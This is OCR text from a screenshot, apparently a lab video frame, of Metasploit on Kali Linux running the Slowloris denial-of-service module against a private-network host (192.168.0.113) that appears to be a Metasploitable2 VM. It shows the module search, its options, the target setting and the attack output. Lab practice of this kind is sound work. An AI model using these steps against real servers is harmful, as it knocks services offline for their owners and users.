 Machine View Input Devices Help
Metasploitable2 - Linux ... root@kali: /home/mrhack 01:47 AM 61%
root@kali: /home/mrhack
Actions Edit View Help
LOOT
PAYLOAD
=[ metasploit v6.0.30-dev ]
=[ 2099 exploits - 1129 auxiliary - 357 post ]
=[ 592 payloads - 45 encoders - 10 nops ]
=[ 7 evasion ]
oit tip: Writing a custom module? After editing your
why not try the reload command
search sloworis
results from search
search slowloris
g Modules
=========
ame Disclosure Date Rank Check Description
uxiliary/dos/http/slowloris 2009-06-17 normal No Slowloris Denial of Service Attack
t with a module by name or index. For example info 0, use 0 or use auxiliary/dos/http/slowloris
use 0
xiliary(dos/http/slowloris) > show options
options (auxiliary/dos/http/slowloris):
e Current Setting Required Description
y 15 yes The delay between sending keep-alive headers
_user_agent true yes Randomizes user-agent with each request
t yes The target address
t 80 yes The target port
ets 150 yes The number of sockets to use in the attack
false yes Negotiate SSL/TLS for outgoing connections
xiliary(dos/http/slowloris) > set rhost 192.168.0.113
> 192.168.0.113
xiliary(dos/http/slowloris) > run
rting server...
acking 192.168.0.113 with 150 sockets
ating sockets...
ding keep-alive headers... Socket count: 150
Right Ctrl
Type here to search
1:47 AM
5/29/2021
5